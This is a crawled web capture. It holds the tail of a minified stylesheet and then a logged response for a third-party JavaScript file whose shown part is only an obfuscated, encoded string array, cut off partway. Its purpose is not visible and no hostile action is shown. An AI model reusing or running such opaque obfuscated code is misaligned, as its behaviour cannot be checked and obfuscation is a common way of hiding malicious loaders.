.col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vivyanne.js
body_size: 108504
content:
var _0x8653444d=['W5hdRCkrWOldNW','DSooW5VdU8k6WOlcVCoevfyAga','z8kuW4OZW7K','E8o+W7OTW7q','AJtdSSoeta','kCktWP7cPau','W73dOCkwWRRdSa','yc7dQCodqW','vmkyWOhdS8kt','W5jcW6BdRKG','zKbxr8oA','pSohWRJdPSk6','w8k9ECkQWQ4','lCkikJhcIa','qg8oW5TX','fmkQcYRcLG','nK1YW7JdTG','W4fvW6VdT0K','EZyXWOWT','W6SQWQzmlq','s8oEWQDJsW','W6Wsomoou8o5WPOolCoHWQ9U','W7TUaMtdHW','W7vIagpdGW','hSkUcbRcNG','W5nJrw/dLa','dSoYWQBdSmku','WOxdL2lcMLe','k8kIWOVcHSoU','W6zeWRNcSX4','W7BdTSk5WRpdVa','umkQmSkLWOa','WOxdGLhcP1y','WQJdUCkVDCoD','k8kxWPFcJba','bSk2WQhcLmoj','W5OtWOZdKqu','FIWdsWK','W614WQ/cOdO','kCkrWPZcQGS','kCkmWPtcHGy','c8kViXVcNG','W43dGSkrkSoV','yxtdHICC','gCoFqeSq','fSkKabtcNa','WOmAWQFcHxO','W4nobKxdGW','cGNdT8o3wG','y3yTW4jb','W4y1E8k2WPu','W5rvW7HfWPi','WPhdSuRdG8ok','W7ZdT8kBWQ3dVa','W5GWWO5Rpq','W59pW6VdUWy','Cmk0pCkGW6K','W5dcL8kvW50t','zXVdKNCz','W7T1g3ldGq','W5XgW7PpWOW','m8oyWQddUK4','W7v4rZhcIq','eKZdTCo2W6m','W4XaW63dPee','WPhdHuNcVfS','W4DDdadcMq','W4KXASk4WOS','tCkQiCk0WP0','iCoJwJyp','W5fgW6VdR00','lejKW5BdUa','n1z0W57dVW','W5FcL8klW5eC','zJpdPmohtW','o8kobsRcOG','W6qZWQNcS0C','gwJdUGBdMq','W4frW6JdUee','rCkxW5fnW7e','bmkCWP1DW7a','W4PuW7faWOi','WRldV8k2Emop','W6DzqdxcQq','W5hcGCktW44C','W7PUWQZcQci','WPOTWRpcS2m','vCobWQDvEG','WOnWW6xdM3O','pcGWDSkN','t8kbWO7dP8kl','W4TPW6FdVbO','rCkYz8k+WRS','WRNdT8kUEmot','w8kDWR0nW5K','W4VdLCkqp8oU','WQ7dKM7cTJa','W7ddTCoLW5CT','W55kW6ddP0y','W7f+WRJcVIK','W4fcW6DAWPe','WODWWPJdHZW','r8kpWO/dRCkt','W4ZcPmoCWOlcVa','xfOkW5rA','u8oVWQbXwG','aCkDWPnvW78','W4fSW6/dVb0','W5aZWP1TWR8','oLD4W4VdTa','Eh1OzCog','WPtdS1xdGmon','WPRdOSkJvSop','W7xcTSoNsmoJ','pmoUWORdTSko','W78/W71ivW','ugShW4zW','bCoax10s','W5rhW7DFWOC','c8k0WRRcJGe','jCkbWPxcLWu','W4DEBWBcSG','vYaVW7S5','WQTeWPddGr4','CJNdPSoyxG','A8kfkYJcTG','ybVcIgiY','cf/dOqpdOa','WR7dMwNcU3i','F8oHWO8pua','msW5Amk6','xSklWPldRCkm','xCkyWO/dUmkg','WPjmWOZdK3K','WP8KWQBcNhm','iYu5ASkJ','W5rCFSkrda','sCk2h2ldUW','WOFdO1ldH8oF','W6LaWPasWP4','AmoCWODNBa','W4HIWQZdJg8','a8orEeSq','W4njqhRcVq','W5XcW7fDWPe','W4fyBbdcTG','WOGAWPhcPxW','v3O8W4SS','FXCWWPKW','fKldQCoGW78','zLnQzCo/','zfPoq8ox','defrWRtdGW','WOFdTuBdGCoh','q0apW4rn','k8kzWPBcIHa','zmkjW5STW7C','wbxdVauu','WQRdUmk9C8oi','FJldSmorxa','W6fkB8kNmW','W5a/WPTLWQq','EmohEX3cSW','W4iIWOvXWRq','W6XXW6DfWRW','idNdOXK/','zc0fWR4p','A05NDmk2','WPD/ESkIhW','WQ3dUSoadmof','W4eHCCkNWOi','FJpdGSoNra','omocfCkVWPe','W7hdQmoVW4C9','v8kGD8kOWQu','y8o8ttFcSa','W6zaq3RcRa','W6DvWQpcHYm','AK3cJCoPwG','WP8HWQ7cHN0','WRhdP8kIzmoA','BCktW5OGW68','e1ZdTapdRW','FrmxWPSJ','DCo1W6RcII8','W5byzHhcSW','W6/dMCkjWOBcNa','WPtdLL/cSvW','fvFdQrFdTG','fKtdQcNcJa','i8kLvmkGWOW','W4DDWQRcOI0','W55BEalcVq','zSkYdINdTG','xSoLW4FcGby','WPRdRfpdHmos','W5uUE8k/WPy','hmk9dH7cKG','usZcJConsG','c8oUWPZcJWG','q2D1Bmoz','W7pdTmoLW5m4','W7fnawddGG','nmoZWP7dUCkt','WPpdHLhcT10','fmkecaNcQq','nJyIzmkY','W488WOz0WOS','Dg7cG8kdoIRdL8oQmfLeW54','WONdMfNcS1u','W4hdQSkyWONdGW','W6v4jvJdLG','b8kqW6pdG8kC','kvtdUcpdKq','W7/cQ8oJvmoS','WPddUCkDWR7dTa','W7b1BhZcVq','W7VdVCk6W6RdGa','vCk8zmk0WRS','W5abWQzonW','W45LW7RdKu8','W7X3WQlcOsy','WQ9nWPtdKry','eHNdTmoPua','WP/dVeBdMmoh','d8o3WPpdQNy','W6/cHmoQvCob','pCoeWQhdRfK','mCoZWRRcJmk0','a8kIWRdcI8ou','W79UWQJcRJG','W5L/W7BdLsy','W63cQCo2vSoH','jmorDYmf','k8kdWPrxWO0','W7lcQSoIrSoG','cmk/bq/cIW','WOeWWRxcGwq','W510W4ZdSKm','W50HE8kLWOK','W4bjg3VdLq','W6hdQ8ooWOpcQq','gWOjsZi','B8kJWPvNrG','W7jGW7ldUra','aW8/r8kw','emkWWQ/cICob','W5nrtHNcLG','W4hdMmofWOdcNa','frhdM8oLsq','p8kKdb3cRq','W5RdRCkmWPxdJq','qSkgfZ7dKW','B0WZW6Lo','k0D2W5FdVq','pmo9WOFdQ8kp','W5HfW75cWPS','W4hdNmoEWOZcNa','ySkgW7WWW5S','dmkRWQVcNCob','lLldLSoPW4K','WP7dIe/cRCoD','W43cR8owDSoF','W5L7WQtcGH4','dCk3WR/cH8kS','WPFdL8kvrCoO','xCk+W7CgW5a','WOefW4LXtW','W5byBg/dLa','WOZdKM7dJ1u','qSkujHJdMG','WP8NW4xdV1C','WO4AWOpcScm','W6iJWOT7oW','WP3dHgZcRCok','hmotWOJdHIW','gGZdOCoYuW','FCoxW4XaEG','WPJdLYxcUmo8','ySkPiaJcIa','WQXgzCk+aG','gCkFWOvjW7i','BCkuW5aQW6e','u8ogWP3dP8kG','WQ/dOCovB8o3','W7hdNmoKW7qX','WQmbWQZcMw8','W6GOzCkzWOi','W63cV8oPDSox','rSkSDSkKWQm','W4NdImk4eCoV','W6rBW6FdVgC','kCoXWO/dOSkF','W5TbdatcRW','W57cMCkxW5Ga','W5eHWPbSWRG','xZddQCojza','W4PvW6TjWOC','WP7dGmovqCoe','iZeUDSk2','ia7dOGqZ','W4bHe2ldMG','FJhdTSoiwa','jSkmWPtcNXi','yCoOW5FcNIe','W45CW6NdSsG','xCkCWOVdO8kD','cmozofCv','W5ahFComWOi','y05jWPSY','CSkdW541W6e','W4rUWPNcNsS','Bc/dKr0c','FCkBW58SW7q','vKmrW4by','W4JdKSkio8oJ','oCkRWPZdPmkQ','rCoSW5dcKby','W6FdL1ldMKy','W4pdV8kiWOVdJW','W4BdTSkAWPZdMW','g8o9wwaB','h8out1ev','W7r2WQpcOcK','W489WPHTWQ8','W7/cVmoIsCoH','uCo1WOJdOxO','WOWIWQ7cHh4','zc8Oy8oC','W4jmW6JdRua','W45JW7pdOrS','W5FcGSkBW58t','bmowtKSx','W6pdO8kGW4m5','CSkYW7i2W7e','W7tdVCosW7VcTG','WRddV8kJE8op','thTCsmoG','WPxdLu7cL3e','W7ldKfVcOh8','WPhdTLtdLmog','keKvW4Pn','jCohWQZdP1q','EaXjWRW0','AfXKymo5','WOGLW6LAjq','sCo+W7qpW7e','gSk6WOVcGSo2','W7tcGCocu8ol','lCk6oSkuWO8','W5JdUmkwWOVdNa','W6jod3NdPW','nSocWRpdOeu','W4fMWQNdNui','W6JcTSoGq8oN','W7VdRCovW4e8','nCoUWPFdT8kE','wmoDWQPWta','a8kHWRFcTN8','qqldPrK1','W588WQ5SWRi','W7LKWRVcQIy','ptq+qmkH','zZKlvbe','nZpdH8oKqq','WP7dReNdKmot','gZ4wwta','omoyWR/dP1G','W5iQxSksWR0','W51qW6tdQK8','W7VdV8kMW47cNa','fSk/WRlcNCoa','W5/dRCkjWPpdNW','ffzjl8od','ptpdLsNdSq','nW8cCCk9','FfTauSoB','W6ZcTCo3v8o9','B8kPxmk0WQC','W7BdMSk/WO3dMa','WP5iwmkwua','sCkRomkIWOe','WQhdPCkSDCoF','xfCrW4nt','amk/jZ/cKq','x8kmnrVdIq','W7H2WQ3cTGC','W7JcP8o5rSoP','tmkPlCk0W7W','W4VdLSkTnSok','dGtdUmo+vq','sbJdPqyc','arpdVSo7sW','WQmAWPdcMHS','nY7dM8oqwq','WRXZDb3cLq','WRegW4ddTGe','W6CTWOH7W5i','W4ncdadcVa','WPddOLRcOvi','vCktlGddLW','ASoYtZhcUG','W7rJdNFdNq','W79krYBcIq','twvVW53dGq','CLhdMmoPW4W','WOmKWRhcK3O','W4DItqlcIG','W4vCW7vgWP4','WOmMWP/cUfS','j8o4WOlcJ8kq','W5esW7esWRq','W6BdSCoLW4iX','W57dQSo/W44Q','W51uBSkzfG','W5HmCSkffa','WRDpWPBdIbO','FSoGW4dcVXO','W7NdRSoTW48H','W5DhWPvLla','FdWjD2G','WPGPWQDOoW','W5hcHmksW7yL','WQJdGYBcH1G','zSkPbmoBWO0','WO5ts8k5la','WRNdOmkUtmoz','qK8uW4Ty','W6ywsmozWOu','i8ovWQVcO8oe','yZtdUCoatW','WOaTWRNcKgW','W7FcVSoTuCoQ','kcCHWQzC','WPtdGKtcReO','WRxdVCkSESoB','rXNdRCojFG','DtJdRCopra','W7i+WO5TiG','p8o6WOxdOmka','mCkyWPJcP8oY','DmkZWPNcKCoR','WOiLWRJcGha','WRaeW757qW','W6BdTmoKW44P','fdPdy8oS','yerEwCok','zSoYrtpcRa','W7FdSSkxoSo3','rWZdVH0v','WPGTWRdcMgW','W7bNWQNcStu','qffavmom','WOH+x8kRmG','W7hdTCoGW5CP','sSkTi8k/WQK','u8k0wCkxWOa','WOhdIx/dLCkW','W7qSWPrUlG','l8kCWOeJW6q','W50HBSkYWOG','W7FcUmo1ySoC','geJdOXpdRq','W7hcP8o4qmoL','iCkpWOpcIH0','cmkIfXpcHW','W71WWQpcTYi','W5zDEa7cSq','aCkRohOI','W5LhW7JdP0W','t8o8W4dcMr4','ASoHwchcPW','W4GKFSk0WO4','W5PazCkCeW','DCoOrJNcTW','W6rWWO7cKJG','hmoUWPZcJ8k7','W7HMW7VdMIG','W4ixzSkHWRy','mLhdTqhdOa','kSoEWRFdQKe','WOVcNmkytCok','feldUCoQW6K','W7jzb8kvWQ4','BhnaC8oz','BsuQWOuR','W71vW5vtWQC','W4lcISkkW4mg','WOhdV13dM8ok','WPfSrCk8lq','nSkUF8kKW4W','bfddTSoHW6u','c8odxu43','gMFcNmotsq','yGddGb0i','W7XUW4VdJL8','CZ7dRmosra','W7zezSkJlG','W6qZWRxcSgy','zCodA2m','vCoRW4/cLai','WRtdPLZdOSop','W6/dM8kjWPhdLW','l8kuW7TEW6y','W5TvW6NdU08','hLRdTHFdPa','W64EoSolxmkMWPm0i8orWPy','WQTBWP3cIgC','vmk/l8k2WOW','uu0tW4Xw','b8kTWPRcHCkS','tmo7W43cNGm','WO7dV0ZdM8oK','p8kzWP7cLrW','CSkeW5iLW7e','dHtdT8oPva','W5SoWQryWO4','xeCmW5Lk','W6VdRCkpWRhdOG','W7qdr8ktWOK','zCkAW5yTW64','hmkjBaJcPW','f8ocrLyn','o8obW6FcUga','bCkXWRpcHmol','W4qQWOD3WRu','sCkOASk2WQG','WQLqWO7dMXO','f8k3WR/cISor','W6NcUSoSxSoO','WQ82WPBcUfK','eCkXWRpcHmon','i8oVW6VcM8o2W5bhW4vIi8k5W7K','yGddGayu','BCk/W6nnW4y','CKJdGJhdOG','WRpdRuZcUIu','t8oRW57cKaW','W4foyCktdW','sSkWfY3dTa','BmkfwCkrWOK','W4HguqhdLa','u8oQWOhdPmkU','cSoFufen','W4JdNCkskmo4','WRVdHSoWWPtcOG','W4RdLmknWOBdPa','W5LyDWdcQG','omofWQ/dSLm','amkzWOviW7O','W5PRW6pdQH4','wmo3W4xcIrO','WRv/j8kAgq','EICRWPK3','kmoDWRhdR08','t8kLomkYWPm','fCoIWPZdKmkt','WOylW5fTua','W5rvzX7cMW','WQrsW7ddGri','W4nog0xdHa','W6VcTCoSvSo2','dCoeWQtdVKa','ACoisrlcQq','W6X/d3VdLG','ydCiWO8E','yCkIiCkuWRm','W6bvddFcQG','yKbawmoe','lSkHWQ/cPae','dmo/WOz7W5K','g8kRWQZcM8ob','h8o+WP/dK8k5','g8kyWOfwW64','W5HPW5xdQsy','W6tcR8kVW7im','WOuhWO/cGNq','dmkqWP5iW7K','W4xdM8kTomoK','W483zmkGWPW','u0GnW4vb','W4qwWOGhW5i','DJiXWOu5','bhZdLdhdVa','WO3dH0lcP08','W5nSECkNDa','lZHzz8ku','W5BdGSovWOxcLG','eftdSqldTG','W59KDrlcMW','sSkhW7xcG8k5','bSkSWQ3cG8ov','qSkmjGpdLG','pMhdVSoAW48','x8k8E8k0WQm','fSk/W7H7W6y','qmkhW5SmW4y','WO4AWOpcKY4','fmotluax','b8kwWRnQW64','W4ZdJSkdj8o6','WOBdPKZdH8oz','sCouWQ9Guq','c0pdM8oHW6i','AmosFJRdJq','p8khWQ/cGWq','rmkyWQVcKGu','WR48W61jrq','WONdK0FcPu0','v1GnW4rB','WOKzW5n7ta','W4r+W6RdTG8','eCkpWOVcVSoo','W6FcRLVcVhW','bmkYWR7cJ8o3','zmkTjaldTq','t8k5DCkdWPy','nxtdUXqu','W403FCkVWOG','W4tdQ8oPWRFcQq','FIZdU8oiua','jSoeWRhdOeu','c8kAW4tcRCoQ','j8kvWRVcQ8oW','W4zYyXlcQG','W64dECkKWPW','sbNdPaaN','W6q+WQv5eW','w8oHW5FcJX4','tYKNCSkAmKG','W5hdR8krWPBdHW','r8kAWPZdS8kv','ASk/W5WuW5m','W6FdMmoeW5qT','xSocW7BcKMa','W6maWQKhwG','fCkRWRJcH8oi','WO3dINVdK8oi','keNdHrJdHq','rmkBnqFdIa','W4hdMSoEWO/cGW','W5vhBqZcQq','WPaEW51OuG','jCkVgZBcJa','AxWXW6Pe','FYldOmozqa','BSo2jfRcLW','W50rzSkFWOK','WQfHWPtdOIa','WP4rW4PDDW','WOjMt8kHiG','ymofCSkEWO4','cuRdJbRdKG','ydxdR8orwW','WRZdHhldH8oq','W4lcUSkMW40v','x8ohW4XOuq','cSk9cbxcJa','qHpdSHua','WO0ZWRdcMNm','o8kAWOZcLqu','nCoGWOddSCkr','W5hcICkeW5ee','zvPavCol','dGtdLSoeCa','WPmzW5LYqa','W4jcz8kwdW','oSozWOpdImk2','iLX4W4/dUa','W4OnySozWQy','W6xdTSkzWRFdMG','W7ngyYBcKW','d1JdKWhcMq','W4BdGmoCWOpcKG','DZxdSmo/Aa','W6X7hhJdMq','tN9bASoK','DGmTjh0','WRxdQmk0t8or','u8oNWPZdJmk5','qCkHa8kuW6O','EKn1ymoJ','W6qxWOVcS3S','i8kjxmkNWQC','W5xdG8kukCoG','WR3dTgRcTta','WP5oWRpcMXS','uCk5nmkMWPy','W4faW7jiWPW','W5ddVSoAWRS3','rX7dQWOg','dSkgWQ7cTGy','WRBdTmkZEmox','zYSduqq','WPSFW4L6xG','WP7dTvBdJmol','W4npFSkhaG','yYa2WOGT','WRGuW5rswW','tmk6jmkWWO4','EtRdSSoFtG','W7DjEmk0lG','WRBdR3/cRCov','W4lcICkwW4aa','AJxdPCoDuq','x8oUW5BcKq0','W5riW6rhWOC','g8ksWRHcWO0','WR5qWO7dJqa','zImZWOWI','sSkflWpdJW','W4yAWQlcSq8','ea3dVSo4ua','xmkLBCkYWRS','CKJdGZ/dMG','lCkol8k2WO0','W7vMe2tdKa','ffJdQrFdUW','WPG8W4LYDW','WQBdHCkFWQZdJSo5aq','jmkxfCkUW5m','WRvrWOJdIXu','W6OAWOjiWRa','W6mJWP54mq','yLXkwCoe','W5ZcQCkWWRKA','oMhdLmoBW5K','t8o4W6JcTqu','wmo+W5tcMqq','W4XVs8kndG','fqZdSCoYwq','W6ONWOHVjq','l8o9W6ddImkE','b8kSWQlcI8ol','gr7dQmoItG','W5rrW7fBWOO','lSo/rKal','W5zdEXBcQa','W7BcOSoQtmoH','d8k4WQxcVSoY','cLldPr/dUG','W48UWP9RWRK','W711zcFcOW','hmo5W6ddOmk9','d8k8fGZcKG','W61/d3NdLG','WOGhW5nLxa','aCkpWOdcH8oA','EZPKymo5','gL3dJ8oAW7C','W7n7W6BdNqW','sCoaWRjGxG','W5XbDblcOa','kfXVW43dVa','W5bBW6ddUeC','bftdTXxdSG','W4XfW7/dRve','W5u6tmkeWPu','W5ldL8kmnSo2','W5RdKSomWOpcIa','W5TJzJpcVG','xcipWOKu','i8kuWOncW7K','WPddL8k9WQhdHG','W7/cU8oaACo0','W4ldGSkMWPhcMa','qdNdU8o/wG','gcuytmom','W6xcK8orW6eu','WPNdNSk1r8o7','pSoMWP3dQ8ks','W7DPhvRdNW','W6NdVmkBWQddPW','W4zcBmksdG','W7XjtCkyhW','q8k5AmkQWQK','h07dVCoHW74','W6O+WP5KiG','a8kOWRpcJmoy','W5X/W6FdSaC','FY0OWR4T','kmkrWPdcHH8','xmkUWPRdU8kI','W4OXBmk8WPu','W5/cHCkpW48F','WQBdRJddUCoS','vmkdWPtdVCkO','oCk4WQldRSkg','tLSSWPWy','ccJdU8kklq','fvxdSCoIW7S','W7LIWQZcVYa','W5rbCXNcSG','smkIDmkNWQu','u8k9oSkJWOO','mmorWR7dVLq','WOxdQu/dJ8og','cSk8WRpcH8oi','W6DNW4hdKNe','W6ZdQCoIW4OP','BZ41wJ4','ASkKlSkdWOy','pwVdHsldSa','W6tdMSk5WQxdUa','W7NdJ8kmW4zx','WPDuu8k6rq','W5HlCmkbdW','bmk4WRlcHSou','cW3dOmo6sG','xqCxvJy','W4pcPmkuW7y6','oSoUWRNcPbO','WOJdLmkXCCoE','p8ofv3Kq','lSo/lvqq','rbdcIaH+','sSkpnb7dLa','EIeWWPKV','lSo/E0XT','i8ksWOhcLXq','BtqVWQyS','W6XwW65QWOq','yvPFsSoy','a8ofjY3dVW','W4nUnKxdSG','DvSeWRa2','iSkeWRnRW64','FSkuW5qoW6m','WPhdMKlcOv0','W55UW7RdQra','W5ziCGZcSa','W4fdAa7cRq','W6r/dNBdHa','g0ldOmoTWPy','zZOSWOOJ','WPWjW49oyq','W7NdRCkiWQtdOG','yCkkW4iVW6W','kfJdGrpcMq','WOSAW5LMwG','pY8UCmkA','W5FdNmofW4mw','E8klsI7cKa','vCkJpbZdKW','W45UawNdVG','W7pdRmkDWRhdUa','W4tdT8kCWO7dNa','f8kPWOvAWO0','W61UhMVdKq','FIKpvXG','r8o5W4hcMqS','W7HZWQdcTtW','WRZdQSk/y8os','W4tcHSkxW5ys','W43dJmkgWRBdUa','pSkTW4NdPgC','WQyVWPPAWR8','W4OAW6rpWRu','b8kkghBcGa','WPfVrSk5iG','wmowWRDfAG','WRddN8kZq8oU','W5qiWO9tnG','CCkYWPZdNSkp','W6ilr8kYWO0','WOldTeVdGSoe','g1pdOHFdVq','avTFtCoy','AenjvSoe','kSorWRtdQu0','tCkslqFdMG','WQVdV8kVBCoy','W7ddU8kQlmoL','qCkhCCkrWOa','oCobWRldPvG','WQJdN8kwDCo5','mSoSWOnvta','W4rhW4/dIJ0','gZlcNmoIAG','umkhlGJdLa','zmkZW7WMW5S','rSoMW4hcKGC','ACkaW5O7W7m','g8kQgGZcIa','W6DPW6BdQeG','W7X0E3RcOG','uCk2WOhcHmkm','sCkJDCkNWRG','kmodWOxdUCkz','WRvjWPtdHWW','WR/dO8kXBSop','W5ddHCooWP/cIW','W5XEzbJcRa','W7f/BrdcTW','W5ldV8kTW6RdTa','WRXAWPldKaW','W4bXDGpcJG','ASkIECk7WPS','sCkTDmkQWRG','yteysrS','W7pcVmoPumoQ','W7ddT8o6W5CO','n0DMW5ZdQW','WRNdLmkuy8oZ','W6JdVmk9WRtdHG','WPSTWQFcLh4','FLnnsSou','W4viBrZcSq','W4DzBSkteq','WQvaWPVdJGm','W4D5AdRcVW','xmk1W6ax','W4ldMmorWOpcGa','WODmWOZdKYa','sCk5C8kIWRq','WR3dP8k4ACoy','W7TdW7BcK38','rmkxW7xdHmkk','WPVdHv7cOLa','f2feW67dSa','DYWHWQWt','ms4+ACkY','W7fBWQ/cVgC','a8kIcqNcLG','c8ohr00a','W5aSWO1TWQ8','lSoAWQ7dVeq','W4NdImkvm8oY','W6bIdwJdGa','WQNdOCkzyCoe','AuzRkwS','cCkTcrxcJa','W4mqWPnH','lmoIWOhdOSkF','jCo/WONdSNi','W6hdGSkg','thFdGcq/','WP7dPLhdNmom','bWxdOCkFCW','CIezsam','W4pdJSkFkmoW','yX8zwN4','matdTCkksa','vmkmpaJdGq','W4ZdLCoKW5qw','WQvxWOtdKXG','W6y6WQ54WQG','WPVdSK/cRuy','dSknWO/cVmoy','we5VWRtdHW','cmk8cblcLq','dSk3WRRcICod','xJxdQGiw','W7RdPCo0W5yH','qmk6BmkYWQS','wxtdUs8/','w8k7oSk3WPy','F8o2tZBcTq','fSkJWPNcG8oy','imkMExBcIW','W5ZcU8odzCoa','W5TdF8kghG','qmoQW4ZcLqm','nSo6WOhdPSkC','fmkImHBdQG','W5LSW6BdUGm','D2ntuCkG','W7b9bx/dLq','h8okWOpdLCk5','CCkzW4y5W7C','o8ooWOZdLCkz','vmoyWQ90wq','W6bzWRVdNui','W5FdVCkfWOpdSW','W5Lvz8ksaa','DK5kuCoF','rSkktSkQWO8','WO3dLu7cSu4','W67dUSkDWRhdPG','W4yWECk/WP4','W55lW7/dQuS','yv9FwCoE','WR7dVSk4zmoB','e8k9WQJcGmon','kCkvWOZcLXW','DGWVBcC','rCocWQ1NwW','pSoyWR/dVK8','smoHWPzwEG','W4ePySk4WPS','W7xdP8kEWRRdUW','ibZdTY8/','y28rW75Y','rYldKH8g','WOiJWQBcIxS','zGJdPG8d','W5NdHSolWOhcNW','hmoFWOVdS8k5','lL1UW47dVG','W5btAb7cRq','jmkyWOVcNbC','uCkRnCkMW6K','hSkeWOnaW78','W4D5W6JdSHO','W7DKWQtcQse','t8k2lSkVWOS','WQDoWOFdJW0','ySkVgYldRa','W5y0C8k7WP0','dSkwWP/cNSoi','xmkEW7WhW5m','tLLGumoI','WOldVe3dPCkW','uCo1WQtdKsW','AdmdWROF','W67cUmoLumo2','WPDIA8kAhW','umkAWPxdUCkC','W54HWOHXWRu','W6vXW6JdNHe','vf0zW55g','mCo9WPtdTSkA','W6NdTCoUW5iS','j2T4W7FdPa','qCkopWpdJa','c0ddQ8kdWOm','W7VdG3hdUCoQ','kCkbWPhcNWe','k2HzW4JdGa','WPNdRfJdK8oA','WOCMWQtcKNi','gWOytH0','W43cTmk7jCoO','EdNdRSootW','bCozt1uu','W57dUCk7WPldHa','Aujawmok','W54sWOXsWRu','W7zQah7dGq','i8kxWQ/cVCkS','cmk8mthcPq','W5muer/dLG','W7z+AmkWoa','W7/dVSkyWRhdTq','W4KprSk8WQi','aLjQW67dPG','W6e0WPblWQW','W7RcQmoMqSo2','W6jij0tdKG','W7TKW77dThy','W4NcU8ooBCoa','zZpdPdldLG','W4zrW6VdVKS','gZacvYC','w8o/W47cJGe','A1LTlq8','lSoIWORdOmkA','WP0SWRFcI3m','rGNdPbWd','ewFcNmoLsa','WOf/t8k+ga','W6uOW7esWP0','z8kXW5SpW4u','CKCmW69t','nmo6WQxdOea','y8kEW5yRW7S','lgvEWRtdVG','W4iVWPnXWRC','W6mHWPr/iW','ov5TW4RdPa','W5tcKSkBWONdGa','WOGAW7Lsyq','W5BcImkwW6iq','nvxdUsBdTG','y0WzW4ja','k0XFW4pdNa','z0FcJItdMa','kg0kW4Pr','W54/WO9MWRK','vCkPDmk1WRq','W5HPW6RdUbe','W7ldS8oWW4S/','W6VdKmk4jmot','DtddRCozsG','W7j9WQ/cQdu','lSkeWRtcLYi','sCkTDSkPWRi','ECkPWQhdOmoG','uSkonGldNW','W5H5W7RdPWO','mNNdLspdPG','pSoSWP7dQ8kz','W4XXW6RdPqq','E8kpWR3dHCka','W7lcImkAW5Kt','WOJdJuZcSfe','W4vaW6ddQ0q','EJWDvZa','W6RdL8oUumka','is8Uy8kI','WQXvWPNdGGe','cqNdOmo9wq','WRJdVcxcUmo8','WPldGIxcSxW','WPpdGLpcSf8','qdVdOJGX','dfFdPbBdSW','hmkEWOvlW7e','omkfWORcGqC','ACkk